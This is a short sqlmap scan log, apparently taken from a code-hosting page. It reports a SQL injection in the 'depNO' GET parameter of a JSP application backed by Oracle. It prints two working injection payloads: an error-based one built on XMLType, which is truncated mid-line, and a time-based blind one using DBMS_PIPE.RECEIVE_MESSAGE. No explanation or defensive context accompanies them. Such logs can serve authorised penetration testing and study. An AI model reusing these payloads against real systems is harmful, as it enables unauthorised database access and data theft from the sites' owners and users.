 GET parameter 'depNO' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:
---
Place: GET
Parameter: depNO
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: depNO=JS060200RK' AND 3*2*1=6 AND '000TgH6'='000TgH6' AND 1942=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(108)||CHR(11
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depNO=JS060200RK' AND 3*2*1=6 AND '000TgH6'='000TgH6' AND 6209=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(110)||CHR(108)||CHR(108),5)
---
[16:35:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle